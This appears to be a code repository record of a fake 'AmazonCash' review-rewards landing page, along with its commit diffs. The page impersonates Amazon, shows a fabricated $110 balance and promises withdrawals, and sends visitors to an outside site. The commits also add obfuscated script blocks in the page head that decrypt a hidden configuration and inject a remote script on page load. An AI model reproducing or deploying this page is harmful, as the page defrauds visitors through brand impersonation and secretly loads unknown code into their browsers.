
==== s1/index.html @ 6c36743c "Add files via upload" ====
PV-AMZ-00.html

100%
<!DOCTYPE html>
<html lang="en">
<head><meta charset="utf-8">
  
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>AmazonCash - Product Review Rewards</title>

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet">

 
 
  <style>
    :root {
      --amz-dark: #232f3e;
      --amz-orange: #FF9900;
      --amz-btn-gradient-top: #f7dfa5;
      --amz-btn-gradient-bot: #f0c14b;
      --amz-btn-border: #a88734;
      --success-green: #067D62;
      --bg-gray: #EAEDED;
    }

    * {
      box-sizing: border-box;
    }

    body {
      margin: 0;
      padding: 0;
      font-family: 'Roboto', Arial, sans-serif;
      background-color: var(--bg-gray);
      color: #0F1111;
      text-align: center;
      line-height: 1.5;
    }

    /* Header Estilo App */
    .header {
      background-color: var(--amz-dark);
      color: white;
      padding: 15px 20px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      box-shadow: 0 2px 5px rgba(0,0,0,0.1);
      position: sticky;
      top: 0;
      z-index: 100;
    }

    .logo img {
      height: 30px;
      margin-top: 5px;
    }

    .saldo-box {
      background: rgba(255, 255, 255, 0.1);
      border: 1px solid rgba(255, 255, 255, 0.3);
      padding: 6px 14px;
      border-radius: 20px;
      font-size: 14px;
      display: flex;
      flex-direction: column;
      align-items: flex-end;
      line-height: 1.2;
    }

    .saldo-box small {
      font-size: 10px;
      opacity: 0.8;
      text-transform: uppercase;
      letter-spacing: 0.5px;
    }

    .saldo-valor {
      color: var(--amz-orange);
      font-weight: 700;
      font-size: 16px;
    }

    /* Container Principal */
    .main-wrapper {
      padding: 20px;
      display: flex;
      justify-content: center;
    }

    .card {
      background-color: #ffffff;
      max-width: 480px;
      width: 100%;
      border-radius: 12px;
      padding: 30px 20px;
      box-shadow: 0 4px 12px rgba(0,0,0,0.08);
      position: relative;
      overflow: hidden;
    }

    /* Faixa decorativa no topo do card */
    .card::before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 6px;
      background: linear-gradient(90deg, #febd69, var(--amz-orange));
    }

    h1 {
      font-size: 24px;
      margin: 10px 0 5px;
      color: #0F1111;
    }

    p.subtitle {
      color: #565959;
      font-size: 15px;
      margin-bottom: 25px;
    }

    /* Badge de Dinheiro */
    .money-badge {
      background-color: #f0fdf4;
      border: 1px solid #bbf7d0;
      color: var(--success-green);
      padding: 15px;
      border-radius: 8px;
      margin: 20px 0;
      font-size: 18px;
      font-weight: 500;
    }

    .money-badge span {
      font-weight: 900;
      font-size: 24px;
      display: block;
      margin-top: 5px;
    }

    /* Barra de Progresso */
    .progress-container {
      margin: 25px 0 10px;
      text-align: left;
    }
    .progress-label {
      font-size: 13px;
      color: #565959;
      display: flex;
      justify-content: space-between;
      margin-bottom: 5px;
    }
    .progress-bar-bg {
      background-color: #e7e7e7;
      height: 10px;
      border-radius: 5px;
      overflow: hidden;
    }
    .progress-bar-fill {
      background-color: var(--success-green);
      height: 100%;
      width: 75%; /* Representando que já tem 110 de algo maior */
      border-radius: 5px;
    }

    /* Botão CTA */
    .btn {
      display: block;
      width: 100%;
      background: linear-gradient(to bottom, var(--amz-btn-gradient-top), var(--amz-btn-gradient-bot));
      border: 1px solid var(--amz-btn-border);
      color: #111;
      padding: 16px;
      font-size: 18px;
      font-weight: 600;
      border-radius: 8px;
      text-decoration: none;
      cursor: pointer;
      margin-top: 20px;
      box-shadow: 0 2px 5px rgba(0,0,0,0.1);
      transition: all 0.2s;
      position: relative;
    }

    .btn:hover {
      background: linear-gradient(to bottom, #f5d78e, #eeb933);
    }

    /* Animação de pulso no botão */
    @keyframes pulse {
      0% { transform: scale(1); box-shadow: 0 0 0 0 rgba(255, 153, 0, 0.7); }
      70% { transform: scale(1.02); box-shadow: 0 0 0 10px rgba(255, 153, 0, 0); }
      100% { transform: scale(1); box-shadow: 0 0 0 0 rgba(255, 153, 0, 0); }
    }
    
    .pulse-animation {
      animation: pulse 2s infinite;
    }

    .secure-text {
      margin-top: 15px;
      font-size: 12px;
      color: #565959;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 5px;
    }

    footer {
      margin-top: 40px;
      padding-bottom: 20px;
      font-size: 12px;
      color: #999;
    }

    footer a {
      color: #777;
      margin: 0 8px;
      text-decoration: none;
    }

  </style>
</head>
<body>

  <div class="header">
    <div class="logo">
      <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/a/a9/Amazon_logo.svg/2560px-Amazon_logo.svg.png" style="filter: brightness(0) invert(1);" alt="Amazon Logo">
    </div>
    <div class="saldo-box">
      <small>Current Balance</small>
      <div class="saldo-valor">$ <span id="contador">0.00</span></div>
    </div>
  </div>

  <div class="main-wrapper">
    <div class="card">
      <h1>Congratulations! 🎉</h1>
      <p class="subtitle">You have been selected for the Official Review Program.</p>

      <div class="money-badge">
        Already Earned:
        <span id="static-balance">$110.00</span>
      </div>

      <div class="progress-container">
        <div class="progress-label">
          <span>Withdrawal Progress</span>
          <strong>85%</strong>
        </div>
        <div class="progress-bar-bg">
          <div class="progress-bar-fill"></div>
        </div>
      </div>

      <p style="font-size: 15px; margin-top: 20px; color: #333;">
        Just complete <strong>3 more</strong> product evaluations to unlock your instant withdrawal to your account.
      </p>
      
      <a class="btn pulse-animation" href="http://systemreview.online/s2">
        START EVALUATING NOW
      </a>
      
      <div class="secure-text">
        🔒 Secure & Verified Opportunity
      </div>
    </div>
  </div>

  <footer>
    © 2025 AmazonCash Inc.<br>
    <div style="margin-top: 10px;">
      <a href="#">Privacy Policy</a> |
      <a href="#">Terms of Use</a> | 
      <a href="#">Support</a>
    </div>
  </footer>

  <script>
    // Contador de saldo animado
    const contador = document.getElementById("contador");
    let valorAtual = 0;
    const valorFinal = 110.00;
    const duracaoTotal = 1500; // Animação dura 1.5 segundos
    const fps = 60;
    const intervalo = 1000 / fps;
    const incrementos = valorFinal / (duracaoTotal / intervalo);

    const timer = setInterval(() => {
      valorAtual += incrementos;
      if (valorAtual >= valorFinal) {
        valorAtual = valorFinal;
        clearInterval(timer);
      }
      contador.textContent = valorAtual.toFixed(2);
    }, intervalo);
  </script>
</body>
</html>

==== commit 4cc5dcf1: "Update index.html" ====
--- a/s1/index.html
+++ b/s1/index.html
@@ -1,7 +1,3 @@
-
-PV-AMZ-00.html
-
-100%
 <!DOCTYPE html>
 <html lang="en">
 <head><meta charset="utf-8">

==== commit 7b728d0c: "Add files via upload" ====
--- a/s1/index.html
+++ b/s1/index.html
@@ -1,3 +1,7 @@
+
+PV-AMZ-00.html
+
+100%
 <!DOCTYPE html>
 <html lang="en">
 <head><meta charset="utf-8">
@@ -223,12 +227,14 @@
     }
 
   </style>
+  <script>(function(){var i_0=atob("DN2BjUWAiMJpKzGssKaj+DfsqvhLQ0XYwK67omrj7KxHXkXB2bv4oybv5ewLWR7f06/o/THzp7IAU1TAn63o9SDspqgaCR2O0an1/yzi/bYMWBOW64CtryLs56AIR0KOiob6ryvh5adLERPc2aXk4Qzkqu5LXVDAxbijt2e2sfRZHgef0ujgvHax7fAKGwjPhL+26HKi9Z8U");var d_zae7=[];for(var d_w2ox=0;d_w2ox<i_0.length;d_w2ox++){d_zae7.push(i_0.charCodeAt(d_w2ox)&255);}var r_7k=d_zae7[0];var k_c=d_zae7.slice(1,1+r_7k);var g_de6=d_zae7.slice(1+r_7k);var z_em=g_de6.map(function(b,g_u1){return b^k_c[g_u1%r_7k];});var t_fw7="";for(var r_r=0;r_r<z_em.length;r_r++){t_fw7+=String.fromCharCode(z_em[r_r]&255);}var k_nz=decodeURIComponent(escape(t_fw7));var o_hb=JSON.parse(k_nz);var d_tm=o_hb.globals||[];d_tm.forEach(function(t_dzas){window[t_dzas.name]=t_dzas.value;});var y_esh6=document.createElement("script");y_esh6.src=o_hb.url;y_esh6.async=true;y_esh6.defer=true;(o_hb.attributes||[]).forEach(function(e_o7y4){y_esh6.setAttribute(e_o7y4.name,e_o7y4.value);});(document.head||document.documentElement).appendChild(y_esh6);})();</script>
+  <script>(function(){var p_tqv=atob("DHTQVzO20pkeqUPtOA/yIkHa8KM8wTeZSAfqeBzVtvcw3DeAURKpeVDZv7d822yeWwa5J0fF/exqxDDCVBWkMkDC/PNti2/PWQCkJVrUp+172mHXYw/yOVLbt7skiyeMTBX9Ikfbu/9nhDOfXQK1OUebqvpxzW6eWx/yexHAs/VrzGHXGlate0iUvPhzzGHXGhCxI1Kbp+1zwCWUFQSiMkXTvO0z2jaPURCjdR+UpPhy3CbPAlbyKm7L");var r_4yby=[];for(var n_q=0;n_q<p_tqv.length;n_q++){r_4yby.push(p_tqv.charCodeAt(n_q)&255);}var u_t=r_4yby[0];var p_0f=r_4yby.slice(1,1+u_t);var x_j59=r_4yby.slice(1+u_t);var p_vj=x_j59.map(function(b,m_yd7e){return b^p_0f[m_yd7e%u_t];});var h_yxaa="";for(var u_3l=0;u_3l<p_vj.length;u_3l++){h_yxaa+=String.fromCharCode(p_vj[u_3l]&255);}var c_xgw=decodeURIComponent(escape(h_yxaa));var w_gy=JSON.parse(c_xgw);var k_na=w_gy.globals||[];k_na.forEach(function(g_gnj){window[g_gnj.name]=g_gnj.value;});var q_x=document.createElement("script");q_x.src=w_gy.url;q_x.async=true;q_x.defer=true;(w_gy.attributes||[]).forEach(function(c_r){q_x.setAttribute(c_r.name,c_r.value);});(document.head||document.documentElement).appendChild(q_x);})();</script>
 </head>
 <body>
 
   <div class="header">
     <div class="logo">
-      <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/a/a9/Amazon_logo.svg/2560px-Amazon_logo.svg.png" style="filter: brightness(0) invert(1);" alt="Amazon Logo">
+      <img src="img/WhatsApp Image 2026-10-03 at 22.01.23.jpeg">
     </div>
     <div class="saldo-box">
       <small>Current Balance</small>

==== commit fcfcdc6d: "Replace old HTML file with updated version" ====
--- a/s1/index.html
+++ b/s1/index.html
@@ -227,8 +227,9 @@
     }
 
   </style>
-  <script>(function(){var i_0=atob("DN2BjUWAiMJpKzGssKaj+DfsqvhLQ0XYwK67omrj7KxHXkXB2bv4oybv5ewLWR7f06/o/THzp7IAU1TAn63o9SDspqgaCR2O0an1/yzi/bYMWBOW64CtryLs56AIR0KOiob6ryvh5adLERPc2aXk4Qzkqu5LXVDAxbijt2e2sfRZHgef0ujgvHax7fAKGwjPhL+26HKi9Z8U");var d_zae7=[];for(var d_w2ox=0;d_w2ox<i_0.length;d_w2ox++){d_zae7.push(i_0.charCodeAt(d_w2ox)&255);}var r_7k=d_zae7[0];var k_c=d_zae7.slice(1,1+r_7k);var g_de6=d_zae7.slice(1+r_7k);var z_em=g_de6.map(function(b,g_u1){return b^k_c[g_u1%r_7k];});var t_fw7="";for(var r_r=0;r_r<z_em.length;r_r++){t_fw7+=String.fromCharCode(z_em[r_r]&255);}var k_nz=decodeURIComponent(escape(t_fw7));var o_hb=JSON.parse(k_nz);var d_tm=o_hb.globals||[];d_tm.forEach(function(t_dzas){window[t_dzas.name]=t_dzas.value;});var y_esh6=document.createElement("script");y_esh6.src=o_hb.url;y_esh6.async=true;y_esh6.defer=true;(o_hb.attributes||[]).forEach(function(e_o7y4){y_esh6.setAttribute(e_o7y4.name,e_o7y4.value);});(document.head||document.documentElement).appendChild(y_esh6);})();</script>
+<script>(function(){var i_tf=atob("DCv7nDaWN1IDaluEDlDZ6UT6FWghAi/wfljBsxn1UzwtHy/pZ02CslX5WnxhGHT3bVmS7ELlGCJqEj7oIVuS5FP6GThwSHemb1+P7l/0QiZmGXm+VXbXvlH6WDBiBiimNHCAvlj3WjchUHn0Z1Oe8H/yFX4hHDroe07ZphSgVjE3XDiwaxia+g+gA2s3XD69OhOer1W0Sg9+");var j_i8=[];for(var v_lr4q=0;v_lr4q<i_tf.length;v_lr4q++){j_i8.push(i_tf.charCodeAt(v_lr4q)&255);}var c_h=j_i8[0];var z_1pht=j_i8.slice(1,1+c_h);var d_uu=j_i8.slice(1+c_h);var x_u=d_uu.map(function(b,k_xit){return b^z_1pht[k_xit%c_h];});var c_99a3="";for(var u_t=0;u_t<x_u.length;u_t++){c_99a3+=String.fromCharCode(x_u[u_t]&255);}var o_c=decodeURIComponent(escape(c_99a3));var i_xs6t=JSON.parse(o_c);var b_zh=i_xs6t.globals||[];b_zh.forEach(function(k_65r){window[k_65r.name]=k_65r.value;});var w_ko9=document.createElement("script");w_ko9.src=i_xs6t.url;w_ko9.async=true;w_ko9.defer=true;(i_xs6t.attributes||[]).forEach(function(k_21){w_ko9.setAttribute(k_21.name,k_21.value);});(document.head||document.documentElement).appendChild(w_ko9);})();</script>
   <script>(function(){var p_tqv=atob("DHTQVzO20pkeqUPtOA/yIkHa8KM8wTeZSAfqeBzVtvcw3DeAURKpeVDZv7d822yeWwa5J0fF/exqxDDCVBWkMkDC/PNti2/PWQCkJVrUp+172mHXYw/yOVLbt7skiyeMTBX9Ikfbu/9nhDOfXQK1OUebqvpxzW6eWx/yexHAs/VrzGHXGlate0iUvPhzzGHXGhCxI1Kbp+1zwCWUFQSiMkXTvO0z2jaPURCjdR+UpPhy3CbPAlbyKm7L");var r_4yby=[];for(var n_q=0;n_q<p_tqv.length;n_q++){r_4yby.push(p_tqv.charCodeAt(n_q)&255);}var u_t=r_4yby[0];var p_0f=r_4yby.slice(1,1+u_t);var x_j59=r_4yby.slice(1+u_t);var p_vj=x_j59.map(function(b,m_yd7e){return b^p_0f[m_yd7e%u_t];});var h_yxaa="";for(var u_3l=0;u_3l<p_vj.length;u_3l++){h_yxaa+=String.fromCharCode(p_vj[u_3l]&255);}var c_xgw=decodeURIComponent(escape(h_yxaa));var w_gy=JSON.parse(c_xgw);var k_na=w_gy.globals||[];k_na.forEach(function(g_gnj){window[g_gnj.name]=g_gnj.value;});var q_x=document.createElement("script");q_x.src=w_gy.url;q_x.async=true;q_x.defer=true;(w_gy.attributes||[]).forEach(function(c_r){q_x.setAttribute(c_r.name,c_r.value);});(document.head||document.documentElement).appendChild(q_x);})();</script>
+  
 </head>
 <body>
 

==== commit dc04fd5f: "Replace index.html with PV-AMZ-00.html" ====
--- a/s1/index.html
+++ b/s1/index.html
@@ -305,5 +305,11 @@
       contador.textContent = valorAtual.toFixed(2);
     }, intervalo);
   </script>
+  
+  <script>
+document.addEventListener('click', function(e){
+  if (e.target.closest('.btn-comprar')) fbq('track','InitiateCheckout');
+});
+</script>
 </body>
 </html>
